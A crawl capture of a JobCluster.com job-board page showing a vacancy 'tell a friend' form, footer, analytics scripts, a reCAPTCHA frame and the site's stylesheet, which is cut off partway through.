   					<form action="/tellafriends/popup" id="TellafriendPopupForm" method="post" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div><input type="hidden" name="data[Tellafriend][vacancy_id]" value="21" id="TellafriendVacancyId"/><input type="hidden" name="data[Tellafriend][user_id]" id="TellafriendUserId"/><input type="hidden" name="data[Tellafriend][vacancyname]" value="Textile S&amp;M Director, Bio-based Polyamide" id="TellafriendVacancyname"/><div class="registration_form">		
   					<div class="row">   
   						<div class="col-md-6 col-sm-6 col-xs-12">
   							<div class="form-group">
   								<label>Your Name<span class="text_red">*</span> </label>
   								<input name="data[Tellafriend][yourname]" class="form-control" maxlength="80" type="text" id="TellafriendYourname" required="required"/>   							</div>
   						</div>	      
   						<div class="col-md-6 col-sm-6 col-xs-12">
   							<div class="form-group">
   								<label >Friend's Name<span class="text_red">*</span> </label>
   								<input name="data[Tellafriend][friendname]" class="form-control" maxlength="80" type="text" id="TellafriendFriendname" required="required"/>   							</div>
   						</div>
   						<div class="col-md-12 col-sm-12 col-xs-12">
   							<div class="form-group">
   								<label >Friend's Email<span class="text_red">*</span> </label>
   								<input name="data[Tellafriend][email]" class="form-control" maxlength="80" type="text" id="TellafriendEmail" required="required"/>   							</div>
   						</div>
   						<div class="col-md-12 col-sm-12 col-xs-12">
   							<div class="form-group">
   								<label>Subject<span class="text_red">*</span> </label>
   								<input name="data[Tellafriend][subject]" class="form-control" maxlength="80" type="text" id="TellafriendSubject" required="required"/>   							</div>
   						</div>
   						<div class="col-md-12 col-sm-12 col-xs-12">
   							<div class="form-group">
   								<label for="form-create-agency-title">Message <span class="small-text">(Optional)</span></label>
   								<textarea name="data[Tellafriend][description]" class="form-control" maxlength="255" id="TellafriendDescription"></textarea>   								(This page link is attached in mail.)
   								 
   								<div id="charactercount" class="pull-right char_cnt"></div>
   							</div>
   						</div>

   						<div class="col-md-6 col-sm-12 col-xs-12">
   							<div class="form-group">
   								<label>Security Code</label>
   								<div class="clearfix"></div>
   								<div class="captimg">
   									<img src="/users/captcha" alt="" id='img1' class="text-left" />
   									<p class="pull-right mT10"><a href="javascript:void(0);" class="pull-right pT5" id="reload">Reload Captcha</a>  
   									</p>
   								</div> 
   							</div>
   						</div>
   						<div class="col-md-6 col-sm-12 col-xs-12">
   							<div class="form-group">
   								<label>Type Security Code<span class="text_red">*</span></label>
   								<input name="data[Tellafriend][captcha]" maxlength="7" class="form-control" type="text" id="TellafriendCaptcha"/>   							</div>
   						</div>
   						
   						<div class='clearfix'></div>
   						<div class="modal-footer" > 
   							<input class="btn btn-sm btn-default subscribe_btn pull-left" type="submit" value="Send"/>   							<button type="button" class="btn btn-default subscribe_btn pull-left btn-sm" data-dismiss="modal">Close</button>
   						</div>
   					</div></div>
   					</form> </div>
   				</div>
   			</div>
   		</div> 
   		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
   		   		$('.delJob').click(function(){
   			if (!confirm('Are you sure you want to remove from list?')) return false;
   			$('#loader1').attr('style','display:block;');
   			url_ = wroot + 'vacancies/removejoblist/'+ $(this).attr('id')+'/apply';
   			var id =$(this).attr('id');       
   			$.ajax({
   				url: url_,	
   				global: false,
   				type: "POST",
   				data: '&data[isAjax]=true',
   				success:function(result){
   					location.reload(true);
   				}
   			});
   		});
   		$(document).ready(function(){
   			$("#charactercount").text("Characters left: " + (255 - $("#TellafriendDescription").val().length));
   			$("#TellafriendDescription").keyup(function() {
   				$("#charactercount").text("Characters left: " + (255 - $(this).val().length));
   			});
   			 	$('#reload').click(function() {
          	var captcha = $("#img1");
          	captcha.attr('src', wroot+'contacts/captcha/'+ Math.random());
          	return false;
      	});	
   		});	


   		
	</script> 

   		</script>		  </div>
	   </div>	
		
	<!-- content end -->
	<div id="loading" class="nl-loder"></div>		
	<!-- footer section start -->
	<footer>
  		<div class="footer_full_one">
    		<div class="container">    			
      			<div class="row">
      				<!--Don't remove this parent container div for ajax functionality-->
<div><form action="/nlsubscribers" onsubmit="return ajaxform($(this));" id="NlsubscriberIndexForm" method="post" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div>   <div class="col-md-4 col-sm-4 col-xs-12 newsleter">	
   	<div class="otherbox">	 	
	 	<h3 class="footer_title">Sign Up For Newsletter</h3>
    	<div class="sign_up_for_newsletter">
          <p>We'll keep you up to date with our newsletters.</p>
		    		   <div class="form-inline form-group">
		             <input type="radio" name="data[Nlsubscriber][type]" id="NlsubscriberTypeSeeker" value="seeker" checked="checked" class="radio-inline" /><label for="NlsubscriberTypeSeeker">Job Seeker</label><input type="radio" name="data[Nlsubscriber][type]" id="NlsubscriberTypeEmployer" value="employer" class="radio-inline" /><label for="NlsubscriberTypeEmployer">Employer</label><input type="radio" name="data[Nlsubscriber][type]" id="NlsubscriberTypeAgency" value="agency" class="radio-inline" /><label for="NlsubscriberTypeAgency">Placement Agency</label>		        </div>
				<div class="form-group">
					<input name="data[Nlsubscriber][name]" class="form-control" maxlength="50" onfocus="setblank(this);" onblur="setAltVal(this);" alt="Your name" value="Your name" type="text" id="NlsubscriberName" required="required"/>		        </div>
		        <div class="form-group">
		        	<input name="data[Nlsubscriber][email]" class="form-control" maxlength="150" onfocus="setblank(this);" onblur="setAltVal(this);" alt="Your email address" value="Your email address" type="text" id="NlsubscriberEmail" required="required"/>		    	</div>
		    			        <div class="form-group">
		        	<input class="btn btn-default subscribe_btn" type="submit" value="SUBSCRIBE"/>		        </div>   
        </div>
	</div> 
</div>
</form></div>
<div class="col-md-4 col-sm-3 col-xs-12">
	<h3 class="footer_title">Navigation</h3>
	<div class="row"><div class="col-md-6 col-sm-12 col-xs-12"><ul>
<li><a href="/about-us" class="" title="About Us">About Us</a></li>
<li><a href="/terms-of-use" class="" title="Terms of Use">Terms Of Use</a></li>
<li><a href="/privacy-policy" class="" title="Privacy Policy">Privacy Policy</a></li>
<li><a href="/contact-us" class="" title="Contact Us">Contact</a></li>
</ul></div>
<div class="col-md-6 col-sm-12 col-xs-12"><ul>
<li><a href="/employer/memberships" class="" title="Membership">Membership</a></li>
<li><a href="/faqs" class="" title="Frequently Asked Questions">FAQ</a></li>
<li><a href="/career-advice" title="Career Advice">Career Advice</a></li>
</ul></div>
</div></div>
<div class="col-md-4 col-sm-5 col-xs-12">
  <div class="otherbox">
    <img src="/img/get_career_advice_thum.jpg" class="img-responsive" alt="Person looking at his goal by taking career advice"/><a href="/career-advice" class="btn btn-default get_career_advice_btn" title="Career Advice">GET CAREER ADVICE <i class='fa fa-arrow-circle-right'></i></a>		
    </div>
  </div>
</div>
	
      			</div>
      		</div>
      	</div>
      	 <div class="footer_full_two">
		    <div class="container text-center">
		     		      <div class="footer_social"> <a href="https://www.facebook.com/job.cluster" target="blank"><img src="/img/fb_icon.jpg" alt="Facebook icon"/></a><a href="https://twitter.com/Job_Cluster" target="blank"><img src="/img/tw_icon.jpg" alt="Twitter icon"/></a><a href="https://plus.google.com/+Jobclusterdotcom/" target="blank"><img src="/img/gplus_icon.jpg" alt="Gplus icon"/></a><a href="https://www.pinterest.com/jobcluster/" target="blank"><img src="/img/pinterest_icon.jpg" alt="Pinterest icon"/></a></div>		      <p>©2026 JobCluster.com. All Rights Reserved.</p>
		    </div>
  		</div>
     </footer>
<a href="#" class="crunchify-top"><img src="/img/button-round-arrow-top-icon.png" class="img-responsive" alt="Arrow icon"/></a>
<script type="text/javascript">
	$(document).ready(function() {
$(".btn-pref .btn").click(function () {
    $(".btn-pref .btn").removeClass("btn-primary").addClass("btn-default");
    // $(".tab").addClass("active"); // instead of this do the below 
    $(this).removeClass("btn-default").addClass("btn-primary");   
});

		var offset = 100;
		var duration = 500;
		$(window).scroll(function() {
			if ($(this).scrollTop() > offset) {
				$('.crunchify-top').fadeIn(duration);
			} else {
				$('.crunchify-top').fadeOut(duration);
			}
		});
 
		$('.crunchify-top').click(function(event) {
			event.preventDefault();
			$('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
</script><script type="text/javascript" src="/js/jquery-ui.min.js"></script><script type="text/javascript" src="/js/bootstrap.min.js"></script><script type="text/javascript" src="/js/chosen.jquery.js"></script><script type="text/javascript" src="/js/general.js"></script>    
	<!-- footer section end -->
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-716807-7', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d890a62fe9eb448d8a4ca06f5baa2755","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FWoRX1j_M6F__f1dEOzf2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769391451159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jobcluster.com/css/custom.css
body_size: 10244
content:
@charset "utf-8";body,li,p,ul{font-family:'Open Sans',sans-serif}h1,h2,h3,h4,h5,h6,li,ul{margin:0;padding:0;color:#000}body{font-size:14px;background-image:url(../img/main_bg.jpg)}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Regular.eot);src:url(../fonts/OpenSans-Regular.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Regular.woff2) format('woff2');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans.woff) format('woff'),url(../fonts/OpenSans.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:caviar_dreamsbold;src:url(../fonts/caviardreams_bold-webfont.eot);src:url(../fonts/caviardreams_bold-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/caviardreams_bold-webfont.woff2) format('woff2'),url(../fonts/caviardreams_bold-webfont.woff) format('woff'),url(../fonts/caviardreams_bold-webfont.ttf) format('truetype'),url(../fonts/caviardreams_bold-webfont.svg#caviar_dreamsbold) format('svg')}@font-face{font-family:CenturyGothic-Bold;src:url(../fonts/CenturyGothic-Bold.eot);src:url(../fonts/CenturyGothic-Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/CenturyGothic-Bold.woff2) format('woff2'),url(../fonts/CenturyGothic-Bold.woff) format('woff'),url(../fonts/CenturyGothic-Bold.ttf) format('truetype'),url(../fonts/CenturyGothic-Bold.svg#CenturyGothic-Bold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:CenturyGothic;src:url(../fonts/CenturyGothic.eot);src:url(../fonts/CenturyGothic.woff2) format('woff2'),url(../fonts/CenturyGothic.woff) format('woff'),url(../fonts/CenturyGothic.ttf) format('truetype'),url(../fonts/CenturyGothic.svg#CenturyGothic) format('svg'),url(../fonts/CenturyGothic.eot?#iefix) format('embedded-opentype');font-weight:400;font-style:normal}li,ul{list-style:none}p{font-size:15px;color:#333;text-align:justify;line-height:22px}.banner .carousel-caption p,.banner_h1,.browse_your_jobs_full .btn,.title span,h1,h2,h3,h4,h5,h6{font-family:CenturyGothic-Bold}h1{font-size:24px}h2{font-size:22px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:15px}.gap{width:100%;float:left;height:30px}.yellow_bg{background-color:#ce8407!important}.floatleft{float:left!important}.black_streep,.black_streep_innerdiv,.header_space,.logo,.navigation{float:left;width:100%}.text_red{color:red}.text_black{color:#000}.text_white{color:#fff}.text_yellow{color:#f3a72c!important}.text_magento{color:#70264d}a,a:hover{color:#70264D}.magento_bg{background-color:#70264d}a:hover{text-decoration:none}.crunchify-top{animation-duration:1s;animation-iteration-count:infinite;animation-name:shakeit;animation-timing-function:linear;bottom:10px;cursor:pointer;display:none;position:fixed;right:2%;z-index:9999}.banner .carousel-inner>.item img,.footer_nav li{display:inline-block}.black_streep{padding:12px 0;background-color:#32363a}.header_space{margin-bottom:95px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.logo img,.navigation .navbar-nav>li>a{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.header_email{background-color:#585f66;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:6px 10px;color:#fff;font-size:13px}.header_email:hover{color:#fff}.navbar-wrapper{left:0;position:absolute;right:0;top:50px;z-index:20}.logo img{transition:all .3s ease-in-out}.logo .navbar-brand{height:auto;padding:0}.navigation .navbar-inverse{background-color:#fff;border:0}.navigation .navbar{margin-bottom:0}.navigation .navbar-nav>li>a{padding-bottom:37px;color:#272727;text-transform:uppercase;padding-top:37px;transition:all .3s ease-in-out}.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:hover,.navigation .navbar-inverse .navbar-nav>.active>a,.navigation .navbar-inverse .navbar-nav>li>a:focus{background-color:#32363a}.navigation .navbar-nav{float:right}.smaller .navigation_full{position:fixed;top:0}.smaller .navigation .navbar-nav>li>a{padding-bottom:17px;padding-top:17px}.smaller .logo img{max-width:150px}.smaller .header_space{margin-bottom:55px}.banner{width:100%;float:left}.banner .carousel-inner{background-image:url(../img/banner_bg.jpg);background-position:center top;background-repeat:no-repeat}.banner_h1{font-size:40px;color:#70264d;text-transform:uppercase;text-shadow:none}.banner_h1 span{color:#f3a72c}.click_the_best_career_target_btn{font-family:CenturyGothic-Bold;font-size:18px;color:#fff;border:0;background-color:#272727;text-decoration:none;border-radius:0}.click_the_best_career_target_btn:hover{background-color:#70264d}.banner .carousel-caption p{font-size:20px;color:#272727;text-shadow:none}.banner .carousel-caption{left:0;right:0;top:80px;text-align:left;z-index:10!important}.banner .carousel-control{z-index:10!important;width:5%}.navigation_full{position:absolute;background-color:#fff;top:44px;z-index:20;width:100%;float:left;border-bottom:1px solid #ebebeb}.navigation .navbar-nav>li>.dropdown-menu{border-bottom-left-radius:0;border-bottom-right-radius:0;padding:0}.navigation .navbar-nav>li>.dropdown-menu li a{padding:8px 20px}.find_your_target_job{width:100%;float:left;position:relative;z-index:6;padding:20px 0;-webkit-box-shadow:0 3px 8px 0 rgba(219,216,219,1);-moz-box-shadow:0 3px 8px 0 rgba(219,216,219,1);box-shadow:0 3px 8px 0 rgba(219,216,219,1)}.title span{color:#70264d}.find_your_target_job .form-group{width:29%;float:left;margin-right:10px}.find_your_target_job h1{margin-bottom:20px;font-size:34px}.find_your_target_job .form-group input{border-radius:0!important;font-size:16px;padding:12px 15px;height:auto}.find_your_target_job .form-group select{border-radius:0!important}.search_now_btn{border-radius:0;background-color:#70264d;border:0;color:#fff;padding:13px;font-size:14px}.find_your_target_job .form-group .chosen-container-single .chosen-single{padding:11px 0 8px 8px;font-size:16px;height:47px}.find_your_target_job .form-group .chosen-container-single .chosen-single div b{background:url(chosen-sprite.png) 0 15px no-repeat rgba(0,0,0,0)}.search_now_btn:hover{background-color:#70264d;color:#fff}.welcome_full{width:100%;float:left;position:relative;z-index:5;padding:20px 0;background-color:#f7f8fa}.title_bottom_border{border-bottom:3px double #ccc;width:300px;margin:0 auto 20px}.browse_your_jobs_full,.footer_full_one,.sign_up_for_newsletter,.slidebar,.slidebar_content,.slidebar_thum,.speak_box,.speak_box_main{width:100%;float:left}.welcome_full h2{margin-bottom:20px}.browse_your_jobs_full{background-color:#70264d;padding:20px 0}.browse_your_jobs_full .btn{border-radius:0;border:0;text-align:left;color:#333;font-size:16px}.freeaccount_topic_content h4,.register_side_text h3{font-family:'Open Sans',sans-serif;text-transform:uppercase}.browse_your_jobs_full .btn-group{border-right:1px solid #ccc}.browse_your_jobs_full .btn-group:last-child{border-right:0!important}.browse_your_jobs_full .btn-primary{background-color:#e6e6e6;color:#333}.browse_your_jobs_full .well{border-radius:0;padding:15px;margin-bottom:0;width:100%;float:left}.browse_your_jobs_full .well ul li{padding-bottom:10px}.browse_your_jobs_full .well ul li a{color:#000}.browse_your_jobs_full .well ul li i{padding-right:6px;color:#70264d}.slidebar{background-color:#f7f8fa;padding:20px 0}.slidebar_content h3{margin-bottom:20px}.readmore_btn{border:1px solid #6c6c6c;font-size:14px;font-weight:700;padding:10px 20px}.slidebar .carousel-indicators .active{background-color:#333;border-color:#333}.slidebar .carousel-indicators li{background-color:#ccc;border-color:#ccc;border-radius:0}.slidebar .carousel-indicators{bottom:-6px}.slidebar .carousel{padding-bottom:45px}.footer_full_one{background:#843154;background:-moz-linear-gradient(top,#843154 0,#a34175 100%);background:-webkit-linear-gradient(top,#843154 0,#a34175 100%);background:linear-gradient(to bottom,#843154 0,#a34175 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#843154', endColorstr='#a34175', GradientType=0 );padding:20px 0;color:#fff}.agency_registe_btn,.jobseekers_free_registration_step_box_small img,.step_box_small_activ{filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#892d53', endColorstr='#78294a', GradientType=1 )}.footer_full_one p,.footer_full_one ul li a{color:#fff}.footer_full_one ul li{padding:5px 0}.footer_title{color:#f3a72c;font-size:18px;padding-bottom:15px}.subscribe_btn,.subscribe_btn:hover{color:#fff;background-color:#f3a72c}.sign_up_for_newsletter .form-group label{font-weight:400;padding-left:8px;padding-right:8px;padding-top:4px}.sign_up_for_newsletter .form-group .radio-inline{margin-top:-2px}.sign_up_for_newsletter .form-group input{border-radius:0;border:0}.subscribe_btn{border:0;border-radius:0;font-size:14px;font-weight:700;padding:10px 15px}.speak_box_img{width:18%;float:left}.speak_box_content{width:78%;text-align:justify;float:right}.footer_full_two,.footer_social,.login_main,.otherbox{width:100%;float:left}.speak_box_content p small{color:#999}.get_career_advice_box{width:100%;float:left;position:relative}.get_career_advice_btn{position:absolute;left:25px;bottom:10px;border:0;color:#fff;font-size:16px;font-weight:700;border-radius:0;background-color:#f3a72c}.get_career_advice_btn:hover{background-color:#f3a72c;color:#fff}.get_career_advice_btn i{padding-left:8px;font-size:20px}.footer_full_two{background-color:#71264d;padding:20px 0 8px;color:#fff}.footer_full_two p{color:#fff;text-align:center}.footer_nav{text-align:center}.footer_nav li{padding:0 10px}.footer_nav li a{color:#fff;font-size:13px}.footer_nav li a:hover{color:#f3a72c}.footer_social{padding:10px 0}.footer_social a{padding:0 2px}.login_main{background-color:#fff}.login_left{width:50%;background-image:url(../img/login_bg.jpg);background-repeat:no-repeat;background-position:right top;float:right;height:750px}.login_left_magento_bg{width:100%;background-color:rgba(163,65,117,.7);height:100%;float:left}.login_left_box{width:545px;float:right}.noaccount_text{color:#fff}.login_left_box a{width:auto!important}.login_right{width:50%;float:left;background-color:#fff}.register_your_account_btn{border-radius:0;background-color:#95b24e;border:0;font-size:13px;padding:8px 25px;width:100%}.register_your_account_btn:hover{background-color:#95b24e}.login_right_box{width:505px;margin:auto}.login_form{width:60%;margin:auto}.login_form input{border-radius:0;padding-left:35px;border-color:#f1efef}.login_form .form-group{position:relative;width:100%;float:left}.login_form .form-group i{position:absolute;color:#a34175;left:12px;top:10px}.login_btn,.login_btn:hover{background-color:#a34175;color:#fff}.login_hend_icon{width:100%;margin-bottom:8px;float:left;text-align:center}.login_right_box h1{padding:15px 0;text-align:center}.login_btn{border-radius:0;border:0;width:100%;padding:6px 12px!important}.login_btn:focus{background-color:#a34175!important;color:#fff!important}.loginpadding{padding-bottom:205px;width:100%;float:left}.home_btn{width:100%;float:left;text-align:center;margin-bottom:25px}.home_btn a i{font-size:18px;border:1px solid #ccc;padding:8px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-top:15px}.fixlogin{overflow:hidden}.register_side_text{width:100%;float:left}.register_side_text h3 small,.register_side_text p{color:#fff}.register_side_text h3{font-weight:700;margin-top:30px}.freeaccount_topic{width:94%;float:left;border-bottom:1px dotted #fff;margin-bottom:15px}.freeaccount_topic_icon{width:10%;float:left}.freeaccount_topic_icon i{color:#fff;font-size:50px}.freeaccount_topic_content{width:86%;float:right}.freeaccount_topic_content h4{font-weight:700;padding-bottom:4px;font-size:16px;color:#fff}.registration_form label,.search_jobs .form-group label{font-weight:400}.breadcrumb_main .breadcrumb li a,.page_title{color:#70264d}.registration_form{width:100%;margin:auto}.registration_form_left{width:48%;float:left}.registration_form_right{width:48%;float:right}.breadcrumb_main,.registration_form .form-group,.registration_main,.search_jobs,.search_jobs .form-group,.side_box,.white_box{width:100%;float:left}.breadcrumb_main .breadcrumb{border-radius:0;background-color:#fff;margin:10px 0}.white_box{padding:15px;background-color:#fff}.page_title{font-family:CenturyGothic-Bold;border-bottom:1px dashed #dddada;padding-bottom:8px;margin-bottom:10px}.side_box{margin-bottom:10px}.company_listing_box h6 a,.sidebarsignuptxt blockquote h5{font-weight:700;font-family:'Open Sans',sans-serif}.form_left{width:48%;float:left}.form_right{width:48%;float:right}.vacancyCurrancy_select{width:32%;float:left}.vacancyMinimumsalary_input{width:31.7%;float:left;margin:0 7px}.hidecheckbox{margin-top:20px}.sidebarsignuptxt{width:100%;float:left;border:1px solid #dcdcdc;margin-bottom:10px;padding:4px}.jobseekers_free_registration_step_box,.step_box{-webkit-border-radius:4px;-moz-border-radius:4px}.sidebarsignuptxt h4{background-color:#70264d;padding:10px;color:#fff;margin-bottom:10px}.sidebarsignuptxt h4 small{line-height:20px}.sidebarsignuptxt blockquote{padding:0 6px;border-color:#f3a72c}.sidebarsignuptxt blockquote h5{font-size:16px;margin-bottom:6px}.step_main{width:100%;float:left;padding-bottom:15px;border-bottom:1px dashed #ccc}.step_box{width:80%;margin:auto;border-radius:4px;border:1px solid #dad7d7;background-color:#fff;padding:15px;font-family:'Open Sans',sans-serif;font-size:26px;position:relative}.company_listing,.company_listing_box,.company_search{width:100%;float:left}.about_us ul,.faqs_main .panel-body ul,.side_link_box ul li ul,.thum_right{margin-left:15px}.step_box_small{position:absolute;border:1px solid #dad7d7;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;top:-26px;right:15px;padding:6px 22px}.step_box_small_activ{color:#fff;border:0;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:linear-gradient(135deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%)}.company_listing_box{border:1px solid #dad7d7;background-color:#fff;text-align:center;padding:15px;margin-bottom:15px}.company_listing_box h6{padding:10px 0}.company_listing_box h6 a{color:#70264d;font-size:14px}.company_listing_box p{text-align:center;font-size:14px}.company_listing_box p small mark{padding:4px 6px;background-color:#fdd9ec}.company_listing_box p small mark a{color:#333}.company_search .form-group label{font-weight:400}.agency_registe_btn{color:#fff!important;font-size:12px;padding:8px 12px;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:linear-gradient(135deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%)}.jobseekers_free_registration_step_main{width:100%;float:left;border-bottom:1px dashed #ccc;padding-bottom:15px;text-align:center}.jobseekers_free_registration_step_box{display:inline-block;width:19%;position:relative;background-color:#65203d;padding:40px 10px 10px;border-radius:4px;color:#fff}.jobseekers_free_registration_step_box_small{position:absolute;left:0;top:-22px;width:100%}.jobseekers_free_registration_step_box_small img{padding:12px;-webkit-border-radius:4px;-webkit-box-shadow:0 2px 5px -3px rgba(0,0,0,.75);-moz-box-shadow:0 2px 5px -3px rgba(0,0,0,.75);box-shadow:0 2px 5px -3px rgba(0,0,0,.75);-moz-border-radius:4px;border-radius:4px;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%);background:linear-gradient(135deg,rgba(137,45,83,1) 0,rgba(137,45,83,1) 50%,rgba(120,41,74,1) 51%,rgba(120,41,74,1) 100%)}.jobseekers_free_registration_step_activ{background-color:#f3a72c;color:#000}.jobseekers_free_registration_step_box a{color:#fff}.package_main{width:100%;float:left}.package_box{width:100%;text-align:center;float:left;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #dad7d7;padding:45px 10px 10px}.package_small span,.thum_right{-webkit-border-radius:4px;-moz-border-radius:4px}.package_box h2{border-bottom:3px double #ccc;padding-bottom:8px;margin-bottom:30px}.about_us ul,.thum_left,.thum_right{margin-bottom:15px}.package_box ul li{padding-bottom:16px}.package_small{position:absolute;left:0;top:-14px;text-align:center;width:100%}.package_small span{font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;border-radius:4px;padding:10px 25px;font-size:22px;background:#892d53;background:-moz-linear-gradient(-45deg,rgba(117,170,55,1) 0,rgba(117,170,55,1) 50%,rgba(111,162,50,1) 51%,rgba(111,162,50,1) 100%);background:-webkit-linear-gradient(-45deg,rgba(117,170,55,1) 0,rgba(117,170,55,1) 50%,rgba(111,162,50,1) 51%,rgba(111,162,50,1) 100%);background:linear-gradient(135deg,rgba(117,170,55,1) 0,rgba(117,170,55,1) 50%,rgba(111,162,50,1) 51%,rgba(111,162,50,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#76aa36', endColorstr='#6fa232', GradientType=1 )}.gold_plan{background:-moz-linear-gradient(-45deg,rgba(255,179,56,1) 0,rgba(255,179,56,1) 50%,rgba(243,167,44,1) 51%,rgba(243,167,44,1) 100%)!important;background:-webkit-linear-gradient(-45deg,rgba(255,179,56,1) 0,rgba(255,179,56,1) 50%,rgba(243,167,44,1) 51%,rgba(243,167,44,1) 100%)!important;background:linear-gradient(135deg,rgba(255,179,56,1) 0,rgba(255,179,56,1) 50%,rgba(243,167,44,1) 51%,rgba(243,167,44,1) 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb338', endColorstr='#f3a72c', GradientType=1 )!important}.platinum_plan{background:-moz-linear-gradient(-45deg,rgba(33,171,242,1) 0,rgba(33,171,242,1) 50%,rgba(14,164,242,1) 51%,rgba(14,164,242,1) 100%)!important;background:-webkit-linear-gradient(-45deg,rgba(33,171,242,1) 0,rgba(33,171,242,1) 50%,rgba(14,164,242,1) 51%,rgba(14,164,242,1) 100%)!important;background:linear-gradient(135deg,rgba(33,171,242,1) 0,rgba(33,171,242,1) 50%,rgba(14,164,242,1) 51%,rgba(14,164,242,1) 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#21aaf2', endColorstr='#0ea4f2', GradientType=1 )!important}.about_us{width:100%;float:left}.sub_title{font-family:CenturyGothic-Bold;color:#70264d;padding-bottom:6px}.thum_right{float:right;border-radius:4px}.thum_left{float:left;margin-right:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.contect_form{width:100%;float:left}.contect_form label{font-weight:400}.contact_title{border-bottom:2px solid #d1d1d1;padding-bottom:8px}.contect_form_left{width:48%;float:left}.contect_form_right{width:48%;float:right}.contact_side_box,.faqs_main,.side_link_box,.side_link_box ul li a,.side_link_box ul li ul{width:100%;float:left}.contact_side_box{border:5px solid #f4f4f4;padding:15px;text-align:center}.contact_side_box p{text-align:center;padding:15px 0 5px}.about_us ul li{list-style:circle}.side_link_box{border:5px solid #f4f4f4;padding:15px;margin-bottom:10px}.side_link_box ul li a{color:#333;padding:10px 0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px dashed #ccc}.side_link_box ul li ul li a i{font-weight:700;padding-right:4px}.side_link_box ul li ul li a{padding:6px 0;width:100%;float:left}.side_link_box ul li a:hover{color:#70264D;background-color:#f4f4f4;padding-left:10px}.side_link_activ{color:#70264D!important;background-color:#f4f4f4;padding-left:10px!important}.faqs_main .panel-body ul 